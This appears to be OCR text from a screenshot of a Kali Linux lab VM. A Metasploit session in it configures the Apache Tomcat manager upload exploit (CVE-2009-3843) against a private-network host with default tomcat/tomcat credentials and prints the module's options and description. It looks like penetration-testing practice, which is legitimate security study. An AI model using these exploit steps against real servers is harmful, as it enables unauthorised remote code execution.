 kali-linux-2023.4-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 2 10:36
Trash
File System
Home
root@kali: ~
File Actions Edit View Help
msf6 > set RPORT 8180
RPORT ⇒ 8180
msf6 > set RHOSTS 192.168.1.13
RHOSTS ⇒ 192.168.1.13
msf6 > set HttpUsername tomcat
HttpUsername ⇒ tomcat
msf6 > set HttpPassword tomcat
HttpPassword ⇒ tomcat
msf6 > info 0
Name: Apache Tomcat Manager Authenticated Upload Code Execution
Module: exploit/multi/http/tomcat_mgr_upload
Platform: Java, Linux, Windows
Arch:
Privileged: No
License: Metasploit Framework License (BSD)
Rank: Excellent
Disclosed: 2009-11-09
Provided by:
rangercha
Available targets:
Id Name
-- ----
⇒ 0 Java Universal
1 Windows Universal
2 Linux x86
Check supported:
Yes
Basic options:
Name Current Setting Required Description
HttpPassword tomcat no The password for the specified username
HttpUsername tomcat no The username to authenticate as
Proxies no A proxy chain of format type:host:port[,type:host:port][ ... ]
RHOSTS 192.168.1.13 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-meta
sploit.html
RPORT 8180 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI /manager yes The URI path of the manager app (/html/upload and /undeploy will be used)
VHOST no HTTP server virtual host
Payload information:
Description:
This module can be used to execute a payload on Apache Tomcat servers that
have an exposed "manager" application. The payload is uploaded as a WAR archive
containing a jsp application using a POST request against the /manager/html/upload
component.
NOTE: The compatible payload sets vary based on the selected target. For
example, you must select the Windows target to use native Windows payloads.
References:
https://nvd.nist.gov/vuln/detail/CVE-2009-3843
KALI LINUX
"the quieter you the more you are able to hear"
Right Control